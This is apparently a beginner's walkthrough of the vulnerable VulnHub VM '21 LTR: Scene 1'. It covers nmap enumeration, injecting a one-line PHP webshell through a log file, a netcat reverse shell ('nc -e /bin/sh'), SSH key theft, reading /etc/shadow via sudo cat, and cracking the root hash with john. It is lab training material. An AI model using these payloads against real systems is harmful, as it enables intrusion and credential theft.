From Boot-To-Root: 21 LTR Scene1
Hello everyone, grumpy-sec here with a walkthrough of 21 LTR: Scene 1. This vulnerable VM was created by JayMaster2000.
The goal of this exercise is obtain root/administrator privileges on this intentionally vulnerable machine. We start off with nothing more than the IP address of the machine, but when this is done you will be root!
I will show you how I approached this problem, where I got stuck, where I got help and some basic tools/networking knowledge. There are numerous other walkthroughs/guides on getting root on this VM, I will list them at the bottom as I referenced some when I was completely stumped.
I'm writing this mainly as a learning experience and to try and give people who have little or even no experience with penetration testing (obligatory buzzword: hacking) a taste. I tried to include as many images as possible so that you can compare output. I've found that when I'm following any sort of tutorial I have an appreciation for images, so don't be scared by the length of this post (it's mostly pictures)!
The goal of this exercise is obtain root/administrator privileges on this intentionally vulnerable machine. We start off with nothing more than the IP address of the machine, but when this is done you will be root!
I will show you how I approached this problem, where I got stuck, where I got help and some basic tools/networking knowledge. There are numerous other walkthroughs/guides on getting root on this VM, I will list them at the bottom as I referenced some when I was completely stumped.
I'm writing this mainly as a learning experience and to try and give people who have little or even no experience with penetration testing (obligatory buzzword: hacking) a taste. I tried to include as many images as possible so that you can compare output. I've found that when I'm following any sort of tutorial I have an appreciation for images, so don't be scared by the length of this post (it's mostly pictures)!
Note: All these tools are free and open-source. You can often google 'man X tool/command' for further documentation to mold it to your needs outside of this exercise.
Initial Set-Up
What you'll need:
- VirtualBox
- Kali Linux 2 .iso (download 64 bit)
- 21 LTR: Scene 1 .iso
- Know your way around a Linux terminal
Walkthrough
Note!! Before you look at my images or explanation, run the commands yourself and examine the output. Try to figure out what the output means or what you can learn from it before double-checking with my output.So we've been placed on an unknown network, and we want to figure out what is on this network. Open up a terminal and we will begin enumeration.
Enumeration
- netdiscover -i eth0
- ifconfig eth0 192.168.2.1 netmask 255.255.255.0
- ifconfig
- ping 192.168.2.120
- Ctrl + C to kill the current job (stop the pings)
- nmap -sSV -p- -A -T5 192.168.2.120
- -sSV will perform a SYN scan and probe open ports for OS detection
- -p- will scan all 65535 ports
- -A OS detection, version detection and trace route. Also makes output cleaner to read, in my opinion.
- -T5 determines how fast you want nmap to work with 5 being the fastest. Note, faster = louder on the network = easier detection. Obviously, this does not matter as we are doing this in a lab environment.
- 192.168.2.120 is the IP address we will be scanning.
The results of the scan output are shown above (you may not see the port open on 10001, more on this later). We see some ports of interest that are open: 21, 22 and 80. These ports are file transfer protocol (FTP), secure shell (SSH) and hypertext transfer protocol (HTTP). FTP is used for file sharing and can be accessed anonymously (!!). SSH is used for secure communications over an insecure network and can be used for remote logins without a password, with a password or with a private key file that matches the public key stored on the computer (read up on public key cryptography if interested). HTTP is used for hosting websites (!!).
Reconnaissance
- curl 192.168.2.120
- curl 192.168.2.120/logs
From the results of the curl we see that some document has been moved. Accessing the web page 192.168.2.120/logs, we see that we do not have permission to access this folder on the HTTP server. Let's try using the credentials we found using FTP.
- ftp 192.168.2.120 (log-in with user/pass we found earlier)
- ls
- get backup_log.php
- exit
- ls
- cat backup_log.php

cat is used to view the contents of a file. We see that this backup log seems to keep track of errors that have occurred. We also see a new IP address, 192.168.2.240! There seems to be some sort of communication between 192.168.2.120 and 192.168.2.240. Looking at the time of the errors it seems like there is some scheduled task occurring because of the pattern in the times (it always occurs during the 1st minute in a 10 minute interval). So the user 'logs' owns the file 'backup_log.php'. We can also get a copy of this log with curl
- curl 192.168.2.120/logs/backup_log.php
Let's change our IP to 192.168.2.240 and see if we can catch any communication between 192.168.2.120 and 192.168.2.240 with Wireshark. Wireshark is a tool that will sit on a network interface (in our case eth0) and capture all packets that are being sent on the network.
- ifconfig eth0 192.168.2.240 netmask 255.255.255.0
- ifconfig
- wireshark & (have it listen over eth0 interface)
Here is where I was stumped and was not able to proceed forward without the help of g0tmi1lk who set up a netcat connection on 10001 with a while true loop to observe the port (whom also did a walkthrough here). Press Ctrl + Shift + T to open up a new terminal tab to run this command on.
- while true; do nc -v 192.168.2.120 10001 && break; sleep 1; clear; done
nc -v <ip.addr> <port> will attempt to connect out to the specified IP address over the specified port. The while true loop will repeat this outward connection. The sleep 1 will call the sleep function and pause for 1 second. The clear command will clear the terminal.
Our machine is currently sitting at the IP address 192.168.2.240. We know that this machine at .240 communicates with our victim machine at .120. Using this loop, we are able to see when .120 is open for communication. If you wait for long enough ...
Our machine is currently sitting at the IP address 192.168.2.240. We know that this machine at .240 communicates with our victim machine at .120. Using this loop, we are able to see when .120 is open for communication. If you wait for long enough ...
A connection opens up to 192.168.2.120 over port 10001! Here you see my attempt to run different commands over this open connection, but nothing seems to happen. Ctrl + C to kill this job.
It seems that we've hit a wall. What else can we inspect? We've already taken a look at the FTP (port 21) server and found what we can. We can attempt to remote log-in into the machine using SSH (port 22); however, if you try ssh 192.168.2.120 you will see a password/private key is required. We can attempt to brute-force the SSH password, but judging by the complexity of the FTP password that may take too long. Our last option is looking at HTTP (port 80) again. If you curl 192.168.2.120 and curl 192.168.2.120/logs nothing has changed. However ...
It seems that we've hit a wall. What else can we inspect? We've already taken a look at the FTP (port 21) server and found what we can. We can attempt to remote log-in into the machine using SSH (port 22); however, if you try ssh 192.168.2.120 you will see a password/private key is required. We can attempt to brute-force the SSH password, but judging by the complexity of the FTP password that may take too long. Our last option is looking at HTTP (port 80) again. If you curl 192.168.2.120 and curl 192.168.2.120/logs nothing has changed. However ...
- curl 192.168.2.120/logs/backup_log.php
We see that the commands we typed into the open connection got output into backup_log.php on the HTTP server. We have code execution on the .php log! Switch back to the terminal tab and begin the while loop in which we attempt to connect to 192.168.2.120 over port 10001 again. This time, when it opens we will run a one-liner PHP webshell that will allow us to execute commands on the server's back end.
Exploitation
- <?php echo exec($_GET["cmd"]);?>
We are now able to run various commands on the server's back end with the following command.
- curl 192.168.2.120/logs/backup_log.php?cmd='CommandGoesHere'
- nc -lvp 1234 (or port of your choice)
- curl 192.168.2.120/logs/backup_logs.php?cmd=nc%20-e%20/bin/sh%20192.168.2.240%201234
- Blank space is interpreted as %20, without it the command reads:
- nc -e /bin/sh 192.168.2.240 1234
We have a shell on our target machine! We can begin pillaging and seeing what is on this computer. Before we do that, lets spawn a fully interactive shell with python.
- python -c 'import pty;pty.spawn("/bin/bash")'
- ls: list directories and files
- cd <dir>: move to directory
- cd ..: move back to last directory
- cat <file>: view contents of file
- cd /media/USB_1/Stuff/Keys
- ls
- cat id_rsa
- copy private key into Leafpad and save on your local machine as 'id_rsa' under root home directory ~

Before we can remotely access the machine using SSH we need to know what user can access the computer. We can do this by accessing the home folder and looking at which users have a folder created for them.
- cd /home
- ls
- chmod 600 id_rsa
- ssh -i id_rsa ChooseAUser@192.168.2.120 (-i specifies you want to use an identity file)
So again, from here you can snoop around and try to find something that will get you root access. I tried 'cat /etc/shadow' (the file on Linux machines that holds usernames and password hashes) but got a permission denied error. I tried 'sudo cat /etc/shadow' and was able to get the contents of the file. The 'sudo' command temporarily runs your command with root privileges, therefore I was able to view the contents of '/etc/shadow' with 'cat'.
I got lucky viewing the contents of the file, but after reading vinegret's walkthrough I saw why I was able to use 'sudo cat'. So credits to him for showing me 'sudo -l' which will list the sudo permissions of the current user, his walkthrough can be found here. Low and behold, user 'hbeale' is able to use 'usr/bin/cat' as root without requring a password.
- sudo cat /etc/shadow
A hash is a plaintext password that has been passed through a cryptographic hash function. The plaintext password should never be retrievable from only knowing the hash and the cryptographic hash function. With a very easy password, this is not always the case.
- gzip -d /usr/share/wordlists/rockyou.txt.gz
- ls (confirm you are in the same directory as the hash file)
- john --wordlist=/usr/share/wordlists/rockyou.txt ~/hash
Great! We've cracked the hash and see that the password to root is 'formula1'. SSH back into user 'hbeale' and lets use our freshly cracked password.
Concluding Remarks
I hope you learned a little something about Linux, networking and penetration testing from reading and going through this exercise.If you have any questions or comments, don't hesitate to leave a comment or contact me at grumpysec@protonmail.com
Below are links to other walkthroughs which I referred to when I was stumped, links to all the software I used and links to general reference pages I used.
https://blog.g0tmi1k.com/2012/09/21ltr-scene-1/
https://vinegrep.blogspot.co.uk/2016/12/21ltr-scene-1-walkthrough.html
http://forelsec.blogspot.com/2013/01/solving-21ltr-scene-1.html
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
https://www.vulnhub.com/entry/21ltr-scene-1,3/
https://www.kali.org/downloads/
https://www.virtualbox.org/



















